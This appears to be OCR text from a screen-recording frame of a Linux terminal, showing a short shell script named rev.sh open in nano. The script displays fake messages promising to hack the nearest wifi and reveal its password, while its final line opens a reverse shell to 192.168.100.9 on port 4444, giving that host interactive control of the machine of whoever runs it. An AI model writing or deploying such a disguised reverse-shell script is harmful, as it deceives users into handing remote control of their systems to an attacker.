 Applications Places Terminal Aug 5 22:37 100 %
kencypher@cyphermachine: ~
kencypher@cyphermachine: ~ kencypher@mayhem: ~
GNU nano 4.8 rev.sh
echo " script started"
echo "locating nearest wifi networks"
echo "HOLD ON!!!!. WE GOT SOMETHING"
ECHO "HACKING NEAREST WIFI YOU WILL GET PASSWORD IN 2 MINS"
sh -i >& /dev/tcp/192.168.100.9/4444 0>&1
[ Read 8 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next